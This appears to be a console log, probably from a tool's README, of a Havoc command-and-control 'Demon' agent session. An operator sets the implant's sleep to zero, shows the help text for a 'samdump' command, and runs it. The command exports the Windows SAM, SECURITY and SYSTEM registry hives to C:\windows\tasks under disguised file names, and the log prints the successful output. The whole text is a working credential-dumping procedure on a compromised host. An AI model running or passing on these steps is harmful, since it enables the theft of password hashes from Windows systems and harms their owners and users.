 14/04/2024 17:14:19 [sh4n4c1] Demon » sleep 0
[*] [B3C28D95] Tasked demon to sleep for 0 seconds
[+] Send Task to Agent [20 bytes]
[+] Set sleep interval to 0 seconds with 0% jitter
14/04/2024 17:14:34 [sh4n4c1] Demon » help samdump
- Command : samdump
- Description : Dump the SAM, SECURITY and SYSTEM registries
- Usage : samdump <folder>
- Example : samdump C:\Windows\Temp\
14/04/2024 17:14:46 [sh4n4c1] Demon » samdump C:\windows\tasks
[*] [F34786A0] Tasked demon to dump the SAM registry
[+] Send Task to Agent [31 bytes]
[+] Received Output [58 bytes]:
[*] Exported HKLM\SYSTEM at C:\windows\tasks\systemic.txt
[+] Received Output [55 bytes]:
[*] Exported HKLM\SAM at C:\windows\tasks\samantha.txt
[+] Received Output [60 bytes]:
[*] Exported HKLM\SECURITY at C:\windows\tasks\security.txt
[*] BOF execution completed